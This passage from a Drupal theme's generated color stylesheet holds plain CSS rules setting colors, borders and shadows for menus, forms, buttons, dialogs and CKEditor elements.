  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"],
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"] {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link:hover, .ms-dropmenu .rm-block__content .menu-level-2 .menu__link:focus,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:hover,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-overlay .rm-toggle {
  background-color: rgba(0, 0, 0, 0.875);
}

.ms-overlay .rm-toggle:hover, .ms-overlay .rm-toggle:focus {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-toggle__link, .ms-overlay .rm-toggle__icon {
  background-color: transparent;
}

.ms-overlay .rm-toggle__link:hover, .ms-overlay .rm-toggle__link:focus, .ms-overlay .rm-toggle__icon:hover, .ms-overlay .rm-toggle__icon:focus {
  background-color: transparent;
}

.ms-overlay.rm-is-open .rm-toggle {
  opacity: 1;
  background-color: white;
}

.ms-overlay.rm-is-open .rm-toggle__icon {
  fill: black;
}

.ms-overlay .rm-block__content {
  background-color: rgba(0, 0, 0, 0.8);
}

.ms-overlay .rm-block__content .menu {
  background-color: transparent;
}

.ms-overlay .rm-block__content .menu .menu__link {
  color: white;
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .menu__link:hover, .ms-overlay .rm-block__content .menu .menu__link:focus, .ms-overlay .rm-block__content .menu .menu__link.is-active {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"] {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:hover, .ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger:hover, .ms-overlay .rm-block__content .menu .rm-accordion-trigger:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger__icon {
  fill: white;
}

.ms-meganav .rm-block__content .menu .menu__link {
  color: inherit;
  background-color: transparent;
}

.ms-meganav .rm-block__content .menu .menu__link:hover, .ms-meganav .rm-block__content .menu .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item {
  border-bottom: 1px solid #636466;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link {
  color: #ffffff;
  background-color: #005596;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:hover, .ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

/**
 * Breadcrumbs
 ============================================================================ */
.breadcrumb li:before {
  color: #000000;
}

.breadcrumb a {
  text-decoration: none;
}

/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager__link {
  border-color: #636466;
}

.pager__link:focus, .pager__link:hover {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager__link:active {
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
          box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
  opacity: 0.9;
}

.pager__link--is-active {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager--mini .pager__link--is-active {
  background-color: transparent;
  opacity: 0.65;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
tr.odd {
  background-color: transparent;
}

tr.info, tr.even, tr:nth-child(2n+2) {
  background-color: #ededee;
}

thead tr {
  color: #ffffff;
  background-color: #636466;
}

tr {
  border-bottom-color: #636466;
}

/**
 * Forms
 *  - This probably seems like a lot - remember AT unsets system.theme.css and
 *    gives you complete control over all form elements.
 *
 * Note:
 *  - input type submit is treated as a 'button', see _buttons.scss
 *  - for drop buttons see _buttons.scss
 ============================================================================ */
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  color: #000000;
  border-color: #636466;
  background-color: #ffffff;
}

textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #636466;
  color: #000000;
}

textarea:hover, textarea:focus,
select:hover,
select:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="week"]:hover,
input[type="week"]:focus {
  background-color: #ffffff;
}

textarea[disabled]:hover, textarea[disabled]:focus,
select[disabled]:hover,
select[disabled]:focus,
input[type="date"][disabled]:hover,
input[type="date"][disabled]:focus,
input[type="datetime"][disabled]:hover,
input[type="datetime"][disabled]:focus,
input[type="datetime-local"][disabled]:hover,
input[type="datetime-local"][disabled]:focus,
input[type="email"][disabled]:hover,
input[type="email"][disabled]:focus,
input[type="month"][disabled]:hover,
input[type="month"][disabled]:focus,
input[type="number"][disabled]:hover,
input[type="number"][disabled]:focus,
input[type="password"][disabled]:hover,
input[type="password"][disabled]:focus,
input[type="search"][disabled]:hover,
input[type="search"][disabled]:focus,
input[type="tel"][disabled]:hover,
input[type="tel"][disabled]:focus,
input[type="text"][disabled]:hover,
input[type="text"][disabled]:focus,
input[type="time"][disabled]:hover,
input[type="time"][disabled]:focus,
input[type="url"][disabled]:hover,
input[type="url"][disabled]:focus,
input[type="week"][disabled]:hover,
input[type="week"][disabled]:focus {
  color: #000000;
}

/**
 * Collapsible details.
 *
 * @see collapse.js
 * @thanks http://nicolasgallagher.com/css-background-image-hacks/
 */
details {
  border-color: #636466;
  background-color: #ffffff;
}

input[readonly],
select[readonly],
textarea[readonly] {
  background-color: #636466;
  color: #000000;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
  background-color: #636466;
  color: #000000;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #000000;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #000000;
}

input.placeholder_text,
textarea.placeholder_text {
  color: #000000;
}

/**
 * Form Theme
 ============================================================================ */
.form-type-radio label.option,
.form-type-checkbox label.option {
  border-color: #636466;
}

.filter-wrapper {
  border-color: #636466;
}

.tips {
  color: #000000;
}

.description {
  color: #000000;
}

form .marker {
  color: #ee0000;
}

.form-required:after {
  color: #ee0000;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border-color: #f9c9bf;
}

/**
 * Vertical tabs.
 ============================================================================ */
.vertical-tabs {
  background-color: #ededee;
  border-color: #636466;
}

.vertical-tabs__menu {
  background-color: #ffffff;
  border-top-color: #636466;
}

.vertical-tabs__menu-item {
  background: #ffffff;
  border-color: #636466;
}

.vertical-tabs__menu-item.is-selected {
  background-color: #ededee;
}

.vertical-tabs__menu-item.is-selected .vertical-tabs__menu-item-title {
  color: #000000;
}

.vertical-tabs__pane {
  background-color: #ededee;
}

/**
 * Buttons
 * We include button styling separate (from _forms.scss) mainly because the form
 * styles are quite long already and we often want to add unique button variants.
 *
 *  - applies to elements with class "button", includes styles for:
 *  - input buttons
 *  - anchor links styled as buttons
 *  - drop buttons
 *  - action link buttons
 ============================================================================ */
button,
.button {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

button:hover, button:focus,
.button:hover,
.button:focus {
  opacity: 1;
  color: #fcfcfc;
  background-color: #636466;
}

button:visited,
.button:visited {
  color: #fcfcfc;
  background-color: #636466;
}

button[disabled]:hover,
.button[disabled]:hover {
  opacity: 1;
}

.button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.button--primary:link, .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--primary:hover, .button--primary:focus, .button--primary:active, .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--danger {
  color: #a51b00;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button--danger:link, .button--danger:visited {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button--danger:hover, .button--danger:focus, .button--danger:active, .button--danger.active {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button-action {
  opacity: 1;
}

#edit-preview {
  background-color: #ffffff;
  color: #636466;
}

button.link-edit-summary {
  background-color: inherit;
  color: #000000;
}

button.link-edit-summary:hover, button.link-edit-summary:focus {
  background-color: inherit;
  color: #000000;
}

/* Drop buttons */
.dropbutton-widget {
  background-color: #ffffff;
  border-color: #636466;
}

.dropbutton-widget:hover, .dropbutton-widget:focus {
  border-color: #636466;
}

.dropbutton .dropbutton-action .button {
  color: #fcfcfc;
  background-color: #005596;
}

.dropbutton .dropbutton-action .button:link, .dropbutton .dropbutton-action .button:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .dropbutton-action .button:hover, .dropbutton .dropbutton-action .button:focus, .dropbutton .dropbutton-action .button:active, .dropbutton .dropbutton-action .button.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .secondary-action {
  border-top-color: #636466;
}

.dropbutton .secondary-action .button {
  background-color: #ffffff;
  color: #636466;
}

.dropbutton .dropbutton-toggle button:hover {
  background-color: transparent;
}

.dropbutton-multiple .dropbutton {
  border-right-color: #636466;
}

[dir="rtl"] .dropbutton-multiple .dropbutton {
  border-left-color: #636466;
}

.dropbutton-multiple.open .dropbutton-action .button {
  border-radius: 2px 0 0 0;
}

.dropbutton-arrow {
  color: #636466;
}

/**
 * Modal dialogs.
 *  -  override jQuery UI styles.
 ============================================================================ */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.95);
  opacity: 0.3;
}

.ui-dialog .form-text {
  background-color: inherit !important;
  color: black !important;
  border-color: silver !important;
}

.ui-dialog .form-text::-webkit-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::-moz-placeholder {
  color: silver;
}

.ui-dialog .form-text::-ms-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::placeholder {
  color: silver;
}

.ui-dialog .form-type-radio label.option,
.ui-dialog .form-type-checkbox label.option {
  border-color: transparent;
  background-color: inherit;
}

.ui-dialog .form-type-radio label.option:focus, .ui-dialog .form-type-radio label.option:hover,
.ui-dialog .form-type-checkbox label.option:focus,
.ui-dialog .form-type-checkbox label.option:hover {
  color: inherit;
  background-color: inherit;
}

.ui-dialog .ui-dialog-titlebar {
  color: #000000;
}

.ui-dialog .ui-dialog-buttonpane button {
  color: #fcfcfc;
  background: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

.ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:focus {
  opacity: 1;
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button:visited {
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button[disabled]:hover {
  opacity: 1;
}

.ui-dialog .ui-dialog-buttonpane .button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:link, .ui-dialog .ui-dialog-buttonpane .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:hover, .ui-dialog .ui-dialog-buttonpane .button--primary:focus, .ui-dialog .ui-dialog-buttonpane .button--primary:active, .ui-dialog .ui-dialog-buttonpane .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * File icons
 * AT un-sets Drupal core file field CSS for image icons and replaces them
 * with FontAwesome icons.
 ============================================================================ */
.file a:before {
  color: #939598;
}

/**
 * File upload widgets.
 ============================================================================ */
.field--widget-file-generic,
.field--widget-image-image {
  background-color: #ffffff;
  border-color: #636466;
}

.field--widget-file-generic details,
.field--widget-image-image details {
  background: transparent;
}

.field--widget-image-image .image-preview {
  background-color: transparent;
}

/**
 * Field Taxonomy Reference
 ============================================================================ */
/**
 * Labels.
 *  -  for example "new" mark on comments, tags etc.
 ============================================================================ */
.filter-help a:after,
.more-help-link a:after {
  color: #636466;
}

/**
 * Messages
 *  - System messages such as status, warning and error are NOT included
 *    here as we don't want them to shift or change in color module, since
 *    they are too important with regards to accessibility etc.
 ============================================================================ */
.dev-query {
  color: #ffffff;
}

body > pre,
.xdebug-var-dump {
  color: #ffffff;
}

.page .xdebug-var-dump {
  color: #000000;
}

body:before {
  color: #a51b00;
}

/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is called node.html.twg and the base selector is .node {}
 ============================================================================ */
.node--sticky {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/**
 * Node Add Edit Forms.
 ============================================================================ */
.layout-region-node-secondary__inner {
  border-color: #636466;
  background-color: #ffffff;
}

.layout-region-node-secondary__inner .entity-meta details[open] {
  -webkit-box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
          box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
}

.layout-region-node-secondary__inner .entity-meta details[open] > summary {
  background-color: rgba(0, 0, 0, 0.025);
}

/**
 * Aggregator
 ============================================================================ */
.aggregator-item {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

/**
 * Forums
 *  - see table.scss for generic table styles.
 ============================================================================ */
.forum .icon svg {
  fill: rgba(0, 0, 0, 0.5);
}

/**
 * Search results pages
 ============================================================================ */
.item-list--search-results {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

.search-result__snippet-info {
  color: #636466;
}

/**
 * Comments
 *  - comment field (holds comment title, form, comments etc)
 *  - styles for comments
 ============================================================================ */
.comment {
  border-color: #ededee;
}

/**
 * Social media
 *  - styles for socila media links, modules etc.
 ============================================================================ */
.block-social-media-links .platform__link,
.pane-social-media-link-widget .platform__link {
  color: #000000;
  opacity: 0.65;
}

.block-social-media-links .platform__link:hover, .block-social-media-links .platform__link:focus,
.pane-social-media-link-widget .platform__link:hover,
.pane-social-media-link-widget .platform__link:focus {
  opacity: 1;
}

/**
 * Views
 ============================================================================ */
.view-empty:not(:empty) .links a[href="/node/add"] {
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"][disabled]:hover {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"]:link, .view-empty:not(:empty) .links a[href="/node/add"]:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus, .view-empty:not(:empty) .links a[href="/node/add"]:active, .view-empty:not(:empty) .links a[href="/node/add"].active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * CKEditor Colors
 * Pretty brutal, but effective, combines with other editor partials and files,
 * mainly for Mimic but will color borders for moono also.
 ============================================================================ */
.cke_chrome {
  border-color: #636466 !important;
  border-top-color: #636466 !important;
  border-bottom-color: #636466 !important;
  color: #000000 !important;
}

.cke_top {
  border-bottom-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_bottom {
  border-top-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_editable,
textarea.cke_source,
.cke_combopanel {
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button,
a.cke_button_off {
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button:hover, .cke_combo_off a.cke_combo_button:focus, .cke_combo_off a.cke_combo_button:active,
a.cke_button_off:hover,
a.cke_button_off:focus,
a.cke_button_off:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button,
a.cke_button_on {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button:hover, .cke_combo_on a.cke_combo_button:focus, .cke_combo_on a.cke_combo_button:active,
a.cke_button_on:hover,
a.cke_button_on:focus,
a.cke_button_on:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_panel,
.cke_combopanel {
  background-color: #ffffff !important;
  border-color: #636466 !important;
}

.cke_combo_text {
  color: #000000 !important;
}

.cke_combo_arrow {
  border-top-color: #636466 !important;
}

.cke_panel_listItem a {
  color: inherit !important;
}

* html .cke_panel_listItem a {
  color: #000000 !important;
}

*:first-child + html .cke_panel_listItem a {
  color: #000000 !important;
}

.cke_panel_listItem.cke_selected a {
  background-color: #ededee !important;
}

.cke_panel_listItem a:hover, .cke_panel_listItem a:focus, .cke_panel_listItem a:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_reset_all,
.cke_button_icon:before {
  color: #000000 !important;
}

.cke_resizer {
  border-color: transparent #636466 transparent transparent !important;
}

a.cke_menu_button:after, a.cke_menu_button:before,
a.cke_combo_button:after,
a.cke_combo_button:before,
a.cke_button:after,
a.cke_button:before {
  display: none !important;
}

input.cke_dialog_ui_input_text,
input.cke_dialog_ui_input_password {
  background-color: white !important;
  color: black !important;
}

.ckeditor-dialog-loading,
.ckeditor-dialog-loading * {
  background-color: #ededee !important;
  color: #000000 !important;
  border-color: #ededee !important;
}
/*# sourceMappingURL=color.css.map */